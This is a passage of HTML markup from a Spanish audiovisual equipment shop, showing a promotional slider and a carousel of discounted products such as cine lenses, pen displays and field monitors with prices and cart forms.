			<rs-module-wrap id="rev_slider_1_1_wrapper" data-alias="slider-1" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.2.22.1">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-ssop="true" data-anim="ei:d;eo:d;s:300;r:0;t:fade;sl:0;">
							<img src="//www.robisa.es/shop/modules/revsliderprestashop/public/assets/assets/transparent.png" alt="Alt" title="Image Title" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-1-slide-1-layer-0" 
								class="rs-layer"
								href="https://www.robisa.es/shop/47_peak-design" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;"
								data-text="w:normal;"
								data-dim="w:100%;"
								data-basealign="slide"
								data-frame_1="e:power0.in;sp:3000;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img src="//www.robisa.es/shop/img/cms/Banner%20peak%20design.jpg" data-c="fullwidth" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Global Layers" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//www.robisa.es/shop/modules/revsliderprestashop/public/assets/assets/transparent.png" alt="Alt" title="Image Title" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Slide" data-anim="ei:d;eo:d;s:300;r:0;t:fade;sl:0;">
							<img src="//www.robisa.es/shop/modules/revsliderprestashop/public/assets/assets/transparent.png" alt="Alt" title="Image Title" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-1-slide-6-layer-0" 
								class="rs-layer"
								href="https://www.robisa.es/shop/47_peak-design" target="_self" rel="nofollow"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;"
								data-text="w:normal;"
								data-dim="w:100%;"
								data-basealign="slide"
								data-frame_1="sp:3000;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img src="//www.robisa.es/shop/img/cms/Banner%20peak%20design.jpg" data-c="fullwidth" data-no-retina> 
							</a><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script type="text/javascript">
					if(typeof setREVStartSize!=="undefined"){setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[900],gw:[1240],gh:[900],type:'standard',justify:'',layout:'fullwidth',mh:"0"});}
					var	revapi1,
						tpj;
					function revinit_revslider11() {
					jQuery(function() {
						tpj = jQuery;
						revapi1 = tpj("#rev_slider_1_1");
						if(revapi1==undefined || revapi1.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_1_1");
						}else{
							revapi1.revolution({
								sliderLayout:"fullwidth",
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1240,
								gridheight:900,
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"global",
								editorheight:"900,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				if (document.readyState === "loading") window.addEventListener('DOMContentLoaded',function() { revinit_revslider11();}); else revinit_revslider11();
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
<link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script type='text/javascript'></script>

        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-4mq1fe1 elementor-top-section elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-rqpzu7m elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-w6jgo81 elementor-widget-prestashop-widget-modules" data-element_type="prestashop-widget-modules">
                <div class="elementor-widget-container">
            
        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-fabd2lo elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-d9bqvzr elementor-col-100 elementor-top-column animated fadeIn" data-animation="fadeIn" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-lnuonwz elementor-widget-heading subrayado" data-element_type="heading">
                <div class="elementor-widget-container">
            <h1 class="elementor-heading-title elementor-size-default none"><span>Las mejores ofertas en equipo audiovisual</span></h1>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-0nxkc01 elementor-widget-prestashop-widget-ProductsList" data-element_type="prestashop-widget-ProductsList">
                <div class="elementor-widget-container">
            <div class="elementor-products">

                    <div class="swiper-container-wrapper swiper-overflow swiper-arrows-middle">
            <div class="products elementor-products-carousel swiper-products-carousel swiper-container products-grid  swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-4 mobile-swiper-cls-fix-2"  data-slider_options='{"slidesToShow":5,"slidesToShowTablet":4,"slidesToShowMobile":2,"itemsPerColumn":1,"autoplay":true,"arrows":false,"dots":true}'>
                <div class="swiper-wrapper">
                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-312 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="312"
                data-id-product-attribute="154"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">XEEN</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/xeen/312-154-xeen-20mm-t19-ff-cine.html#/27-montura-sony_e">XEEN 20mm T1.9 FF CINE</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// xeen</div>    
    
    
            

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/xeen/312-154-xeen-20mm-t19-ff-cine.html#/27-montura-sony_e" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/10984-home_default/xeen-20mm-t19-ff-cine.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="XEEN 20mm T1.9 FF CINE"
                        data-full-size-image-url="https://www.robisa.es/shop/10984-thickbox_default/xeen-20mm-t19-ff-cine.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/10985-home_default/xeen-20mm-t19-ff-cine.jpg"
                                        width="236"
                                        height="305"
                                        alt="XEEN 20mm T1.9 FF CINE 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="312" data-id-product-attribute="154" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="312"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/xeen/312-154-xeen-20mm-t19-ff-cine.html#/27-montura-sony_e"> <span  class="product-price" content="1048" aria-label="Precio">
                                                                                                                                                                1.048<span class="decimales">&#039;00 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-312-154" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=312&amp;id_product_attribute=154&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="312">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2385 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2385"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">XENCELABS</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/xencelabs/2385-pen-display-16-0850052635336.html">Pen Display 16&quot; Studio Series</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// xencelabs</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/xencelabs/2385-pen-display-16-0850052635336.html">XL0007</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/xencelabs/2385-pen-display-16-0850052635336.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/11323-home_default/pen-display-16.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Pen Display 16&quot; Studio Series"
                        data-full-size-image-url="https://www.robisa.es/shop/11323-thickbox_default/pen-display-16.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/11326-home_default/pen-display-16.jpg"
                                        width="236"
                                        height="305"
                                        alt="Pen Display 16&quot; Studio Series 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2385" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2385"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/xencelabs/2385-pen-display-16-0850052635336.html"> <span  class="product-price" content="845.79" aria-label="Precio">
                                                                                                                                                                845<span class="decimales">&#039;79 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2385-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2385&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2385">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="14"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2113 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2113"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">YOLOLIV</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/yololiv/2113-instream-0664918139100.html">Yolo Instream</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// yololiv</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/yololiv/2113-instream-0664918139100.html">YL0004</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/yololiv/2113-instream-0664918139100.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/9695-home_default/instream.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Instream"
                        data-full-size-image-url="https://www.robisa.es/shop/9695-thickbox_default/instream.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/13793-home_default/instream.jpg"
                                        width="236"
                                        height="305"
                                        alt="Instream 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-409,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2113" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2113"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/yololiv/2113-instream-0664918139100.html"> <span  class="product-price" content="799" aria-label="Precio">
                                                                                                                                                                799<span class="decimales">&#039;00 €</span>                            
                                            </span></a>
                                    
                    <span class="regular-price text-muted">
                        1.208,00 €
                    </span>
                                
                
                                    
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2113-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=2113&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="2113">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="5"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2425 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2425"
                data-id-product-attribute="2536"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">KODAK</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul">Kit KODAK PIXPRO AZ528 (Incluye Bolsa y Dos...</a>
                        <span class="tooltiptext">Kit KODAK PIXPRO AZ528 (Incluye Bolsa y Dos Baterías)</span>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// kodak</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul">KD0313</a></div>    

    
        
    


    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul"
           class="color"
           title="Azul"
           aria-label="Azul"
                 style="background-color: #0b75ff"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/11991-home_default/kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Kit KODAK PIXPRO AZ528 (Incluye Bolsa y Dos Baterías)"
                        data-full-size-image-url="https://www.robisa.es/shop/11991-thickbox_default/kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/11977-home_default/kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.jpg"
                                        width="236"
                                        height="305"
                                        alt="Kit KODAK PIXPRO AZ528 (Incluye Bolsa y Dos Baterías) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">¡En oferta!</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2425" data-id-product-attribute="2536" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2425"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul"> <span  class="product-price" content="309.99" aria-label="Precio">
                                                                                                                                                                309<span class="decimales">&#039;99 €</span>                            
                                            </span></a>
                                
                
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-2425-2536" >

                
            <a href="https://www.robisa.es/shop/kodak/2425-2536-kit-kodak-pixpro-az528-incluye-bolsa-y-dos-baterias.html#/40-color-azul"
           class="btn btn-product-list"
        > Detalle
	</a>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-1236 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1236"
                data-id-product-attribute="0"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">FEELWORLD MONITORES</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/feelworld-monitores/1236-feelworld-lut6s-6-4k-tactil-6971863813141.html">FEELWORLD LUT 6S (CON SDI)</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// feelworld monitores</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/feelworld-monitores/1236-feelworld-lut6s-6-4k-tactil-6971863813141.html">FW0044</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/feelworld-monitores/1236-feelworld-lut6s-6-4k-tactil-6971863813141.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/5296-home_default/feelworld-lut6s-6-4k-tactil.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Feelworld LUT6 6&quot; 4K Táctil"
                        data-full-size-image-url="https://www.robisa.es/shop/5296-thickbox_default/feelworld-lut6s-6-4k-tactil.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/7455-home_default/feelworld-lut6s-6-4k-tactil.jpg"
                                        width="236"
                                        height="305"
                                        alt="Feelworld LUT6 6&quot; 4K Táctil 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-223,40 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1236" data-id-product-attribute="0" data-token="920329b1d15a1ec73f81a00cc533dd61"
   data-url="//www.robisa.es/shop/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="1236"
   data-url="//www.robisa.es/shop/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                
            </div>
        
        
    </div>


    


    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.robisa.es/shop/feelworld-monitores/1236-feelworld-lut6s-6-4k-tactil-6971863813141.html"> <span  class="product-price" content="272.25" aria-label="Precio">
                                                                                                                                                                272<span class="decimales">&#039;25 €</span>                            
                                            </span></a>
                                    
                    <span class="regular-price text-muted">
                        495,65 €
                    </span>
                                
                
                                    
                
            </div>
            

    
        <div class="product-add-cart js-product-add-cart-1236-0" >

                
            <form action="https://www.robisa.es/shop/carrito?add=1&amp;id_product=1236&amp;id_product_attribute=0&amp;token=920329b1d15a1ec73f81a00cc533dd61" method="post">

            <input type="hidden" name="id_product" value="1236">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="6"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                <i class="fa fa-angle-right" aria-hidden="true"></i>
                </button>
            </div>
        </form>
    </div>
        


    
        
    

</div>
        
        
        
            
        </article>
    </div>

 </div>
                                                <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-622 product-carousel ">
        <article 
                class="front-end-carousel container-fluid product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="622"
                data-id-product-attribute="1820"

        >
                        


<div class="product-description">
    
                    <div class="product-category-name">FEELWORLD MONITORES</div>    


    
        <h2 class="h3 product-title">
            <a href="https://www.robisa.es/shop/feelworld-monitores/622-1820-feelworld-f568-574k-6971863810478.html#/139-bateria_newell_np_f570_y_cargador-sin_bateria_y_cargador">FEELWORLD FW279S 7&quot; 4K</a>
                    </h2>
    
        
                    <div class="product-category-name text-muted">// feelworld monitores</div>    
    
    
                    <div class="product-reference text-muted"> <a href="https://www.robisa.es/shop/feelworld-monitores/622-1820-feelworld-f568-574k-6971863810478.html#/139-bateria_newell_np_f570_y_cargador-sin_bateria_y_cargador">FW0006</a></div>    

    
        
    


    
            


    
        
    <div class="thumbnail-container">
        <a href="https://www.robisa.es/shop/feelworld-monitores/622-1820-feelworld-f568-574k-6971863810478.html#/139-bateria_newell_np_f570_y_cargador-sin_bateria_y_cargador" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.robisa.es/shop/2413-home_default/feelworld-f568-574k.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="FEELWORLD FW279S &quot;7&quot; IPS"
                        data-full-size-image-url="https://www.robisa.es/shop/2413-thickbox_default/feelworld-f568-574k.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.robisa.es/shop/7454-home_default/feelworld-f568-574k.jpg"
                                        width="236"
                                        height="305"
                                        alt="FEELWORLD FW279S &quot;7&quot; IPS 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-169,98 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="622" data-id-product-attribute="1820" data-token="920329b1d15a1ec73f81a00cc533dd61"
